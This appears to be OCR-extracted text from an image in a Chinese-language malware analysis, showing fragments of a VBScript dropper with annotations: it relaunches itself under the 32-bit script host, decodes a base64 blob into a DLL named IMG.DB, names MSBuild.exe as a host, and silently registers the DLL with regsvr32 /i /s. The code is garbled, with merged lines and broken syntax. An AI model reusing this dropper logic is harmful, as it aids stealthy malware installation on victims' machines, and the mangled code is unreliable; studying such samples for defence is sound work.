 START FIX_WOW64
判断当前操作系统位数，修正执行程序
SUB FIX_WOW64
SET OBJWMISERVICE = GETOBJECT ("WINMGMTS:\\.\ROOT\CIMV2")
SET COLITEMS = OBJWMISERVICE.EXECQUERY ("SELECT * FROM WIN32_COMPUTERSYSTEM")
FOR EACH OBJITEM IN COLITEMS
SYSTEMTYPE = OBJITEM.SYSTEMTYPE NEXT
IF (UCASE(SYSTEMTYPE) = "X64-BASED PC") AND (INSTR (UCASE(WSCRIPT.PATH),"SYSWOW64") = 0) THEN
SHELLOBJ.RUN SHELLOBJ.EXPANDENVIRONMENTSTRINGS("%WINDIR%")&"\SYSWOW64\WSCRIPT.EXE //b //e:vbscript "&CHR(34)&
WSCRIPT.SCRIPTFULLNAME&CHR(34) WSCRIPT.QUIT
END IF
END SUB
创建IMG.DB文件
Wscript.shell %temp%
DCOM_NAME = (SHELLOBJ.EXPANDENVIRONMENTSTRINGS) (INSTALL_DIR) & ("\") & FILE_NAME & ("IMG.DB")
IF NOT IS_DOTNET THEN
HOST_FILE = (SHELLOBJ.EXPANDENVIRONMENTSTRINGS) (("%WINDIR%") & ("\") & HOST_FILE)
ELSE
HOST_FILE = (SHELLOBJ.EXPANDENVIRONMENTSTRINGS) ("%WINDIR%")&("\MICROSOFT.NET\FRAMEWORK\V2.0.50727\MSBUILD.EXE")
END IF
将上文代码段base64解码
WRITE_FILE DCOM_NAME,TEXTTOBINARY(DCOM_DATA, "BIN.BASE64")
静默方式调用regsvr32对dll进行注册
DO SHELLOBJ.RUN ("REGSVR32.EXE /I /S ")& CHR(34)&DCOM_NAME& CHR(34),0,TRUE